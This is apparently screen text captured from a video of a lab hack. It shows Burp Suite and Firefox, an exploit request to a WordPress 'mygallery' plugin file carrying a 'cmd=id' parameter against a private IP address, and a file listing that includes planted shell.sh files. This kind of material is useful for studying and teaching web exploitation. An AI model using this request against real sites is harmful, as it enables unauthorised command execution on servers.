 Burp Suite Co...
Mozilla Firefox
loiliangyang...
192.168.0.118/w
Edit profile
WordPress Plug
192.168.0.118/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?cmd=id&myPath=
http://192.168.0.118/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?cmd=id&myPat — Visit
This time, search with:
total 172
-rw-r--r-- 1
-rw-r--r-- 1 www-data www-data 1412 Apr 22 2011 mygallery_button.php
-rw-r--r-- 1 www-data www-data 15055 Apr 22 2011 mygalleryadmin.php
-rw-r--r-- 1 www-data www-data 11181 Apr 22 2011 mygallerybrowser.php
-rw-r--r-- 1 www-data www-data 4883 Apr 22 2011 mygalleryexif.php
-rw-r--r-- 1 www-data www-data 39216 Apr 22 2011 mygalleryfunctions.php
-rw-r--r-- 1 www-data www-data 4365 Apr 22 2011 mygalleryinstall.php
-rw-r--r-- 1 www-data www-data 19189 Apr 22 2011 mygallerymain.php
-rw-r--r-- 1 www-data www-data 16105 Apr 22 2011 mygalleryoptions.php
-rw-r--r-- 1 www-data www-data 2637 Apr 22 2011 mygallerystyle.php
-rw-r--r-- 1 www-data www-data 4348 Apr 22 2011 mygallinfo.php
-rw-r--r-- 1 www-data www-data 1055 Apr 22 2011 mylbx2_inc.php
-rw-r--r-- 1 www-data www-data 644 Apr 22 2011 mylbx_inc.php
-rwxrwxrwx 1 www-data www-data 44 Jun 11 2022 shell.sh
-rw-r--r-- 1 www-data www-data 44 Jun 11 2022 shell.sh.1
-rw-r--r-- 1 www-data www-data 44 Jun 11 2022 shell.sh.2
RØDE
mygallery
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 1 match